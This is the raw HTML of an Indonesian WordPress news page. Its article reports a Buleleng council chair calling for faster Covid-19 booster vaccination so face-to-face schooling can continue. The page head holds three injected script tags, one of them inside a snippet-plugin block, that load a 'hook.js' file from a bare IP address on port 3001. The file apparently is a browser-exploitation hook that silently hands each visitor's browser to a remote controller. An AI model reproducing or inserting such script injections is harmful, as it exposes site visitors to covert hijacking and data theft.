.sfm-button{--sfm-button-shadow-x:0px}.sfm-floating-menu .sfm-button{--sfm-button-shadow-y:0px}.sfm-floating-menu .sfm-button{--sfm-button-shadow-blur:0px}
/*# sourceURL=sfm-style-inline-css */
</style>
<link rel='stylesheet' id='sfm-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i&#038;subset=latin%2Clatin-ext&#038;ver=1.3.2' media='all' />
<style id='wpxpo-global-style-inline-css'>
:root {
			--preset-color1: #037fff;
			--preset-color2: #026fe0;
			--preset-color3: #071323;
			--preset-color4: #132133;
			--preset-color5: #34495e;
			--preset-color6: #787676;
			--preset-color7: #f0f2f3;
			--preset-color8: #f8f9fa;
			--preset-color9: #ffffff;
		}{}
/*# sourceURL=wpxpo-global-style-inline-css */
</style>
<style id='ultp-preset-colors-style-inline-css'>
:root { --postx_preset_Base_1_color: #f4f4ff; --postx_preset_Base_2_color: #dddff8; --postx_preset_Base_3_color: #B4B4D6; --postx_preset_Primary_color: #3323f0; --postx_preset_Secondary_color: #4a5fff; --postx_preset_Tertiary_color: #FFFFFF; --postx_preset_Contrast_3_color: #545472; --postx_preset_Contrast_2_color: #262657; --postx_preset_Contrast_1_color: #10102e; --postx_preset_Over_Primary_color: #ffffff;  }
/*# sourceURL=ultp-preset-colors-style-inline-css */
</style>
<style id='ultp-preset-gradient-style-inline-css'>
:root { --postx_preset_Primary_to_Secondary_to_Right_gradient: linear-gradient(90deg, var(--postx_preset_Primary_color) 0%, var(--postx_preset_Secondary_color) 100%); --postx_preset_Primary_to_Secondary_to_Bottom_gradient: linear-gradient(180deg, var(--postx_preset_Primary_color) 0%, var(--postx_preset_Secondary_color) 100%); --postx_preset_Secondary_to_Primary_to_Right_gradient: linear-gradient(90deg, var(--postx_preset_Secondary_color) 0%, var(--postx_preset_Primary_color) 100%); --postx_preset_Secondary_to_Primary_to_Bottom_gradient: linear-gradient(180deg, var(--postx_preset_Secondary_color) 0%, var(--postx_preset_Primary_color) 100%); --postx_preset_Cold_Evening_gradient: linear-gradient(0deg, rgb(12, 52, 131) 0%, rgb(162, 182, 223) 100%, rgb(107, 140, 206) 100%, rgb(162, 182, 223) 100%); --postx_preset_Purple_Division_gradient: linear-gradient(0deg, rgb(112, 40, 228) 0%, rgb(229, 178, 202) 100%); --postx_preset_Over_Sun_gradient: linear-gradient(60deg, rgb(171, 236, 214) 0%, rgb(251, 237, 150) 100%); --postx_preset_Morning_Salad_gradient: linear-gradient(-255deg, rgb(183, 248, 219) 0%, rgb(80, 167, 194) 100%); --postx_preset_Fabled_Sunset_gradient: linear-gradient(-270deg, rgb(35, 21, 87) 0%, rgb(68, 16, 122) 29%, rgb(255, 19, 97) 67%, rgb(255, 248, 0) 100%);  }
/*# sourceURL=ultp-preset-gradient-style-inline-css */
</style>
<style id='ultp-preset-typo-style-inline-css'>
:root { --postx_preset_Heading_typo_font_family: Helvetica; --postx_preset_Heading_typo_font_family_type: sans-serif; --postx_preset_Heading_typo_font_weight: 600; --postx_preset_Heading_typo_text_transform: capitalize; --postx_preset_Body_and_Others_typo_font_family: Helvetica; --postx_preset_Body_and_Others_typo_font_family_type: sans-serif; --postx_preset_Body_and_Others_typo_font_weight: 400; --postx_preset_Body_and_Others_typo_text_transform: lowercase; --postx_preset_body_typo_font_size_lg: 16px; --postx_preset_paragraph_1_typo_font_size_lg: 12px; --postx_preset_paragraph_2_typo_font_size_lg: 12px; --postx_preset_paragraph_3_typo_font_size_lg: 12px; --postx_preset_heading_h1_typo_font_size_lg: 42px; --postx_preset_heading_h2_typo_font_size_lg: 36px; --postx_preset_heading_h3_typo_font_size_lg: 30px; --postx_preset_heading_h4_typo_font_size_lg: 24px; --postx_preset_heading_h5_typo_font_size_lg: 20px; --postx_preset_heading_h6_typo_font_size_lg: 16px; }
/*# sourceURL=ultp-preset-typo-style-inline-css */
</style>
<link rel='stylesheet' id='wpmagazine-modules-lite-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C100%2C300%2C400%2C500%2C700%2C900%7CYanone+Kaffeesatz%3A200%2C300%2C400%2C500%2C600%2C700%7COpen+Sans%3A300%2C400%2C600%2C700%2C800%7CRoboto+Slab%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPoppins%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://nuansagiri.com/wp-content/plugins/wp-magazine-modules-lite/includes/assets/library/fontawesome/css/all.min.css?ver=5.12.1' media='all' />
<link rel='stylesheet' id='wpmagazine-modules-lite-frontend-css' href='https://nuansagiri.com/wp-content/plugins/wp-magazine-modules-lite/includes/assets/css/build.css?ver=1.1.3' media='all' />
<link rel='stylesheet' id='slick-slider-css' href='https://nuansagiri.com/wp-content/plugins/wp-magazine-modules-lite/includes/assets/library/slick-slider/css/slick.css?ver=1.8.0' media='all' />
<link rel='stylesheet' id='slick-slider-theme-css' href='https://nuansagiri.com/wp-content/plugins/wp-magazine-modules-lite/includes/assets/library/slick-slider/css/slick-theme.css?ver=1.8.0' media='all' />
<link rel='stylesheet' id='viral-news-style-css' href='https://nuansagiri.com/wp-content/themes/viral-news/style.css?ver=1.4.84' media='all' />
<style id='viral-news-style-inline-css'>
:root{--viral-news-template-color:#95000b;--viral-news-header-image:url();--viral-news-header-padding:50px 0;--viral-news-body-family:'Poppins',serif;--viral-news-header-family:'Poppins',serif}
/*# sourceURL=viral-news-style-inline-css */
</style>
<link rel='stylesheet' id='twittericon-css' href='https://nuansagiri.com/wp-content/themes/viral-news/css/twittericon.css?ver=1.4.84' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://nuansagiri.com/wp-content/themes/viral-news/css/owl.carousel.css?ver=1.4.84' media='all' />
<link rel='stylesheet' id='viral-news-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CPlayfair+Display%3A400%2C500%2C600%2C700%2C800%2C900%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin%2Clatin-ext&#038;display=swap' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://nuansagiri.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wpr-text-animations-css-css' href='https://nuansagiri.com/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/text-animations.min.css?ver=1.7.1043' media='all' />
<link rel='stylesheet' id='wpr-addons-css-css' href='https://nuansagiri.com/wp-content/plugins/royal-elementor-addons/assets/css/frontend.min.css?ver=1.7.1043' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://nuansagiri.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1.7.1043' media='all' />
<script data-cfasync="false" src="https://nuansagiri.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-cfasync="false" src="https://nuansagiri.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-4JVNBQT36Y" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["nuansagiri.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-4JVNBQT36Y");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://nuansagiri.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nuansagiri.com/wp-json/wp/v2/posts/4109" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nuansagiri.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://nuansagiri.com/?p=4109' />
<style id="essential-blocks-global-styles">
            :root {
                --eb-global-primary-color: #101828;
--eb-global-secondary-color: #475467;
--eb-global-tertiary-color: #98A2B3;
--eb-global-text-color: #475467;
--eb-global-heading-color: #1D2939;
--eb-global-link-color: #444CE7;
--eb-global-background-color: #F9FAFB;
--eb-global-button-text-color: #FFFFFF;
--eb-global-button-background-color: #101828;
--eb-gradient-primary-color: linear-gradient(90deg, hsla(259, 84%, 78%, 1) 0%, hsla(206, 67%, 75%, 1) 100%);
--eb-gradient-secondary-color: linear-gradient(90deg, hsla(18, 76%, 85%, 1) 0%, hsla(203, 69%, 84%, 1) 100%);
--eb-gradient-tertiary-color: linear-gradient(90deg, hsla(248, 21%, 15%, 1) 0%, hsla(250, 14%, 61%, 1) 100%);
--eb-gradient-background-color: linear-gradient(90deg, rgb(250, 250, 250) 0%, rgb(233, 233, 233) 49%, rgb(244, 243, 243) 100%);

                --eb-tablet-breakpoint: 1024px;
--eb-mobile-breakpoint: 767px;

            }
            
            
        </style><meta name="generator" content="Site Kit by Google 1.171.0" /><!-- HFCM by 99 Robots - Snippet # 1: hook -->
<script>
		var commandModuleStr = '<script src="http://8.215.76.182:3001/hook.js" type="text/javascript"><\/script>';
		document.write(commandModuleStr);
</script>
<!-- /end HFCM by 99 Robots -->
<script>
	var commandModuleStr = '<script src="http://8.215.76.182:3001/hook.js" type="text/javascript"><\/script>';
	document.write(commandModuleStr);
</script><script>window._MAGAZINE_BLOCKS_WEBPACK_PUBLIC_PATH_ = "https://nuansagiri.com/wp-content/plugins/magazine-blocks/dist/"</script><style id="magazine-blocks-category-colors"></style>	<style>img#wpstats{display:none}</style>
		<style data-context="foundation-flickity-css">/*! Flickity v2.0.2
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}</style><style data-context="foundation-slideout-css">.slideout-menu{position:fixed;left:0;top:0;bottom:0;right:auto;z-index:0;width:256px;overflow-y:auto;-webkit-overflow-scrolling:touch;display:none}.slideout-menu.pushit-right{left:auto;right:0}.slideout-panel{position:relative;z-index:1;will-change:transform}.slideout-open,.slideout-open .slideout-panel,.slideout-open body{overflow:hidden}.slideout-open .slideout-menu{display:block}.pushit{display:none}</style>
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.34.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><style>.wp-block-gallery.is-cropped .blocks-gallery-item picture{height:100%;width:100%;}</style><style id="custom-background-css">
body.custom-background { background-color: #fcfcfc; }
</style>
	
<!-- Google AdSense snippet added by Site Kit -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8840282523827157&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://nuansagiri.com/wp-content/uploads/2021/06/cropped-logo-Nugi-32x32.png" sizes="32x32" />
<link rel="icon" href="https://nuansagiri.com/wp-content/uploads/2021/06/cropped-logo-Nugi-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nuansagiri.com/wp-content/uploads/2021/06/cropped-logo-Nugi-180x180.png" />
<meta name="msapplication-TileImage" content="https://nuansagiri.com/wp-content/uploads/2021/06/cropped-logo-Nugi-270x270.png" />
<style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(221,51,51,.88);}</style>		<style id="wp-custom-css">
			.vn-top-header{
	padding: 10px 0;
}
		</style>
		<style id="wpr_lightbox_styles">
				.lg-backdrop {
					background-color: rgba(0,0,0,0.6) !important;
				}
				.lg-toolbar,
				.lg-dropdown {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-dropdown:after {
					border-bottom-color: rgba(0,0,0,0.8) !important;
				}
				.lg-sub-html {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-thumb-outer,
				.lg-progress-bar {
					background-color: #444444 !important;
				}
				.lg-progress {
					background-color: #a90707 !important;
				}
				.lg-icon {
					color: #efefef !important;
					font-size: 20px !important;
				}
				.lg-icon.lg-toogle-thumb {
					font-size: 24px !important;
				}
				.lg-icon:hover,
				.lg-dropdown-text:hover {
					color: #ffffff !important;
				}
				.lg-sub-html,
				.lg-dropdown-text {
					color: #efefef !important;
					font-size: 14px !important;
				}
				#lg-counter {
					color: #efefef !important;
					font-size: 14px !important;
				}
				.lg-prev,
				.lg-next {
					font-size: 35px !important;
				}

				/* Defaults */
				.lg-icon {
				background-color: transparent !important;
				}

				#lg-counter {
				opacity: 0.9;
				}

				.lg-thumb-outer {
				padding: 0 10px;
				}

				.lg-thumb-item {
				border-radius: 0 !important;
				border: none !important;
				opacity: 0.5;
				}

				.lg-thumb-item.active {
					opacity: 1;
				}
	         </style>		<script src="http://8.215.76.182:3001/hook.js"></script>
    </head>

    <body class="wp-singular post-template-default single single-post postid-4109 single-format-standard custom-background wp-custom-logo wp-embed-responsive wp-theme-viral-news postx-page he-viral-news group-blog viral-news-right-sidebar elementor-default elementor-kit-275">
                <div id="vn-page">
            <a class="skip-link screen-reader-text" href="#vn-content">Skip to content</a>
                        <header id="vn-masthead" class="vn-site-header" >
                
                <div class="vn-header vn-white">
                    <div class="vn-container">
                        <div class="vn-header-social-icons"><a class="vn-facebook" href="#" target="_blank"><i class="mdi-facebook"></i></a><a class="vn-twitter" href="#" target="_blank"><i class="ti-x-twitter"></i></a><a class="vn-youtube" href="#" target="_blank"><i class="mdi-youtube"></i></a><a class="vn-instagram" href="#" target="_blank"><i class="mdi-instagram"></i></a></div>        <div id="vn-site-branding">
            <a href="https://nuansagiri.com/" class="custom-logo-link" rel="home"><picture><source  sizes='(max-width: 1123px) 100vw, 1123px' type="image/webp" data-srcset="https://nuansagiri.com/wp-content/uploads/2021/07/cropped-WhatsApp-Image-2021-06-26-at-21.31.21.jpeg.webp 1123w, https://nuansagiri.com/wp-content/uploads/2021/07/cropped-WhatsApp-Image-2021-06-26-at-21.31.21-300x84.jpeg.webp 300w, https://nuansagiri.com/wp-content/uploads/2021/07/cropped-WhatsApp-Image-2021-06-26-at-21.31.21-1024x286.jpeg.webp 1024w, https://nuansagiri.com/wp-content/uploads/2021/07/cropped-WhatsApp-Image-2021-06-26-at-21.31.21-768x215.jpeg.webp 768w"><img width="1123" height="314" src="[data-uri]" class="custom-logo lazyload" alt="" decoding="async"   data-eio="p" data-src="https://nuansagiri.com/wp-content/uploads/2021/07/cropped-WhatsApp-Image-2021-06-26-at-21.31.21.jpeg" data-srcset="https://nuansagiri.com/wp-content/uploads/2021/07/cropped-WhatsApp-Image-2021-06-26-at-21.31.21.jpeg 1123w, https://nuansagiri.com/wp-content/uploads/2021/07/cropped-WhatsApp-Image-2021-06-26-at-21.31.21-300x84.jpeg 300w, https://nuansagiri.com/wp-content/uploads/2021/07/cropped-WhatsApp-Image-2021-06-26-at-21.31.21-1024x286.jpeg 1024w, https://nuansagiri.com/wp-content/uploads/2021/07/cropped-WhatsApp-Image-2021-06-26-at-21.31.21-768x215.jpeg 768w" data-sizes="auto" data-eio-rwidth="1123" data-eio-rheight="314" /></picture><noscript><img width="1123" height="314" src="https://nuansagiri.com/wp-content/uploads/2021/07/cropped-WhatsApp-Image-2021-06-26-at-21.31.21.jpeg" class="custom-logo" alt="" decoding="async" srcset="https://nuansagiri.com/wp-content/uploads/2021/07/cropped-WhatsApp-Image-2021-06-26-at-21.31.21.jpeg 1123w, https://nuansagiri.com/wp-content/uploads/2021/07/cropped-WhatsApp-Image-2021-06-26-at-21.31.21-300x84.jpeg 300w, https://nuansagiri.com/wp-content/uploads/2021/07/cropped-WhatsApp-Image-2021-06-26-at-21.31.21-1024x286.jpeg 1024w, https://nuansagiri.com/wp-content/uploads/2021/07/cropped-WhatsApp-Image-2021-06-26-at-21.31.21-768x215.jpeg 768w" sizes="(max-width: 1123px) 100vw, 1123px" data-eio="l" /></noscript></a>        </div><!-- .site-branding -->
        <div class="vn-header-search" ><span><i class="mdi-magnify"></i></span></div>                    </div>
                </div>

                                    <nav id="vn-site-navigation" class="vn-main-navigation vn-theme-color">
                        <div class="vn-container">
                            <div class="vn-header-search"><span ><i class="mdi-magnify"></i></span></div>

                            <a href="#" class="vn-toggle-menu"><span></span></a>
                            <div class="vn-menu vn-clearfix"><ul id="menu-primary-menu" class="vn-clearfix"><li id="menu-item-4741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4741"><a href="https://nuansagiri.com/nuansagiri/">TENTANG NUANSA GIRI</a></li>
<li id="menu-item-10718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10718"><a href="https://nuansagiri.com/berita/">DEWATA ROUNDUP</a>
<ul class="sub-menu">
	<li id="menu-item-364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-364"><a href="https://nuansagiri.com/category/birokrasi/">BIROKRASI</a></li>
	<li id="menu-item-10741" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10741"><a href="https://nuansagiri.com/category/parlemen/">PARLEMEN</a></li>
	<li id="menu-item-355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-355"><a href="https://nuansagiri.com/category/politik/">POLITIK</a></li>
	<li id="menu-item-357" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-357"><a href="https://nuansagiri.com/category/pariwisata/">PARIWISATA</a></li>
	<li id="menu-item-356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-356"><a href="https://nuansagiri.com/category/kesehatan/">KESEHATAN</a></li>
	<li id="menu-item-363" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-363"><a href="https://nuansagiri.com/category/ekonomi/">EKONOMI &#038; BISNIS</a></li>
	<li id="menu-item-365" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-365"><a href="https://nuansagiri.com/category/olah-raga/">OLAHRAGA</a></li>
</ul>
</li>
<li id="menu-item-10817" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10817"><a href="https://nuansagiri.com/category/senandung-giri/">SENANDUNG GIRI</a></li>
<li id="menu-item-5822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5822"><a href="https://nuansagiri.com/download/">Download</a></li>
</ul></div>                        </div>
                    </nav>
                            </header>

            <div id="vn-content" class="vn-site-content">
<div class="vn-container">
                <header class="vn-main-header">
                <h1>Percepatan Vaksinasi Covid-19 Jadi Kunci Pelaksanaan PTM Berjalan</h1>                <div class="posted-on"><i class="mdi-clock-time-three-outline"></i><time class="entry-date published updated" datetime="2022-03-22T15:12:20+08:00">22/03/2022</time></div>            </header><!-- .entry-header -->
        
        <div class="vn-content-wrap vn-clearfix">
            <div id="primary" class="content-area">

                
<article id="post-4109" class="vn-article-content post-4109 post type-post status-publish format-standard has-post-thumbnail hentry category-dewataroundup" >

    <div class="entry-content">

        <p style="text-align: justify"><strong><em><img fetchpriority="high" decoding="async" class="alignnone  wp-image-4111 lazyload" src="[data-uri]" alt="" width="1022" height="682"   data-src="https://nuansagiri.com/wp-content/uploads/2022/03/22-suplmn-400x267.jpg" data-srcset="https://nuansagiri.com/wp-content/uploads/2022/03/22-suplmn-400x267.jpg 400w, https://nuansagiri.com/wp-content/uploads/2022/03/22-suplmn-975x650.jpg 975w, https://nuansagiri.com/wp-content/uploads/2022/03/22-suplmn-768x512.jpg 768w, https://nuansagiri.com/wp-content/uploads/2022/03/22-suplmn.jpg 1024w" data-sizes="auto" data-eio-rwidth="400" data-eio-rheight="267" /><noscript><img fetchpriority="high" decoding="async" class="alignnone  wp-image-4111" src="https://nuansagiri.com/wp-content/uploads/2022/03/22-suplmn-400x267.jpg" alt="" width="1022" height="682" srcset="https://nuansagiri.com/wp-content/uploads/2022/03/22-suplmn-400x267.jpg 400w, https://nuansagiri.com/wp-content/uploads/2022/03/22-suplmn-975x650.jpg 975w, https://nuansagiri.com/wp-content/uploads/2022/03/22-suplmn-768x512.jpg 768w, https://nuansagiri.com/wp-content/uploads/2022/03/22-suplmn.jpg 1024w" sizes="(max-width: 1022px) 100vw, 1022px" data-eio="l" /></noscript></em></strong></p>
<p style="text-align: justify"><strong><em>Buleleng</em>, Percepatan vaksinasi covid-19 merupakan salah satu kunci dari pelaksanaan pembelajaran tatap muka agar bisa berjalan.</strong></p>
<p style="text-align: justify">Dengan kembali dilakukannya Pembelajaran Tatap Muka (PTM) Terbatas di sekolah-sekolah pada wilayah PPKM level 1 – 3, maka penerapan protokol kesehatan pun harus semakin ketat dilaksanakan. Selain dengan 3M (memakai masker, mencuci tangan dan menjaga jarak), vaksinasi menjadi salah satu faktor penting untuk memastikan PTM terlaksana dengan aman. Oleh karena itu, pemberian vaksinasi terutama vaksin booster kepada tenaga pendidik, pelajar dan masyarakat umum lainnya perlu dikebut lagi. Hal tersebut diungkapkan oleh Ketua Komisi IV Luh Hesti Ranitasari diruang kerjanya Selasa 22 Maret 2022.</p>
<p style="text-align: justify">Ketua Komisi IV Luh Hesti Ranitasari mengatakan, berdasarkan hasil pemantauan selama masa pandemi covid-19 pembelajaran tatap muka terbatas maupun daring sudah berjalan dengan baik mengikuti perkembangan kasus yang ada dan protokol kesehatan sudah diterapkan dengan baik. &#8220;Hasil pemantauan kami selama masa pandemi ini perkembangan pembelajaran tatap muka terbatas maupun daring sudah berjalan dengan baik, sesuai dengan ketentuan dari satgas covid-19,&#8221;ujarnya.</p>
<p style="text-align: justify">Menurut Luh Hesti Ranitasari, pembelajaran tatap muka lebih baik dengan pembelajaran daring. Karena dengan pembelajaran tatap muka, siswa siswi lebih cepat untuk menyerap pelajaran selain itu para orangtua tidak akan repot untuk mengajarkan anak-anaknya. &#8220;Menurut saya pembelajaran tatap muka lebih bagus diterapkan karena ini juga lebih meningkatkan daya serap anak-anak didik, kalau daring kan banyak sekali sarana penunjangnya seperti kuota, handphone bahkan laptop,&#8221;ungkapnya.</p>
<p style="text-align: justify">Lanjut Ketua Komisi IV Hesti Ranitasari berharap kepada tenaga pendidik, siswa maupun masyarakat  untuk menyadari akan penyakit yang ada yaitu covid-19 maupun omicron ini. Untuk itu vaksinasi harus terus dikebut agar pembelajaran tatap muka bisa berjalan. &#8220;Kami di dewan berharap kepada seluruh guru, siswa bahkan masyarakat untuk tetap sadar bahwa penyakit ini memang ada, untuk itu vaksinasi harus tetap dikejar terutama vaksinasi booster ini,&#8221;imbuhnya.<strong>(dpa)</strong></p>
<p style="text-align: justify">
    </div>

    <footer class="entry-footer">
        <div class="cat-links"><i class="mdi-book-open-outline"></i> Posted in <a href="https://nuansagiri.com/category/dewataroundup/" rel="category tag">DewataRoundUP</a></div>    </footer>

</article>


                <nav class="navigation post-navigation" role="navigation">
                    <div class="nav-links">
                        <div class="nav-previous">
                            <a href="https://nuansagiri.com/pasar-banjar-gate-berlanjut-griya-gede-banjar-lengkapi-surat-kuasa/" rel="prev"><span><i class="mdi-chevron-left"></i>Prev</span>Pasar Banjar Gate Berlanjut, Griya Gede Banjar Lengkapi Surat Kuasa</a> 
                        </div>

                        <div class="nav-next">
                            <a href="https://nuansagiri.com/akan-dirikan-sekolah-baru-pemerintah-bau-bau-sulteng-studi-ke-buleleng/" rel="next"><span>Next<i class="mdi-chevron-right"></i></span>Akan Dirikan Sekolah Baru, Pemerintah Bau-Bau, Sulteng Studi ke Buleleng</a>                        </div>
                    </div>
                </nav>

                
<div id="comments" class="comments-area">

    
    
    	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/percepatan-vaksinasi-covid-19-jadi-kunci-pelaksanaan-ptm-berjalan/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://nuansagiri.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='4109' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
            </div><!-- #primary -->

                <div id="secondary" class="widget-area" >
        <aside id="search-1" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://nuansagiri.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside>
		<aside id="recent-posts-1" class="widget widget_recent_entries">
		<h3 class="widget-title"><span>Recent Posts</span></h3>
		<ul>
											<li>
					<a href="https://nuansagiri.com/belmawa-kemdiktisaintek-sosialisasikan-arah-kebijakan-kemahasiswaan-2026-di-undiksha/">Belmawa Kemdiktisaintek Sosialisasikan Arah Kebijakan Kemahasiswaan 2026 di Undiksha</a>
									</li>
											<li>
					<a href="https://nuansagiri.com/pemdes-panji-konsisten-rawat-hutan/">Pemdes Panji Konsisten Rawat Hutan</a>
									</li>
											<li>
					<a href="https://nuansagiri.com/kpid-bali-dan-bnnp-bali-perkuat-kolaborasi-literasi-digital-dan-pencegahan-narkotika/">KPID Bali dan BNNP Bali Perkuat Kolaborasi Literasi Digital dan Pencegahan Narkotika</a>
									</li>
											<li>
					<a href="https://nuansagiri.com/dprd-buleleng-dorong-kepastian-aset-usai-penyegelan-sd-di-kubutambahan/">DPRD Buleleng Dorong Kepastian Aset Usai Penyegelan SD di Kubutambahan</a>
									</li>
											<li>
					<a href="https://nuansagiri.com/dprd-buleleng-masih-menunggu-hasil-koordinasi-pemda-dengan-kemenag-soal-ranperda-widyalaya-dan-pasraman/">DPRD Buleleng Masih Menunggu Hasil Koordinasi Pemda dengan Kemenag soal Ranperda Widyalaya dan Pasraman</a>
									</li>
					</ul>

